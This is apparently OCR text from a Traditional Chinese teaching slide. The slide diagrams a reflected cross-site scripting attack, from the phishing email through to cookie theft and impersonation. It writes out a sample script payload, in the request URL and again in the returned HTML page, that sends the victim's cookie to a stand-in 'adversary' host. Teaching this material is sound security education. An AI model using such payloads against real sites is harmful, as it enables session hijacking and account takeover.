 6.
攻擊者利用受害者的 Cookie 向有漏洞的伺服器發送合法請求，
成功冒充受害者。
3. 有漏洞的伺服器程式執行請求，將惡意腳本作為輸入處理
GET
http://...?name=<script>window.location=‘http://adversary/
?cookie=‘+document.cookie </script>
hacker
1.
攻擊者發送了一封包含
惡意腳本連結的電子郵件。
5.
惡意腳本將受害者的 Cookie 內容發送到
攻擊者的伺服器
2.
受害者點擊該連結，向有漏洞的伺服器發送包含
惡意腳本的請求。
Vulnerable
Server
victim
4.
伺服器返回的回應頁面中包含了惡意腳本，受害者的
瀏覽器執行了這段惡意腳本
受攻擊的伺服器程式
• 使用包含不受信任數據的輸入參數
• 處理請求時包含了不受信任的輸入數據
• 使用該輸入參數構建 HTML 回應頁面
HTML page
<div>
...
<script>window.location=‘http://adversary/?
cookie=’+document.cookie</script>
...
</div>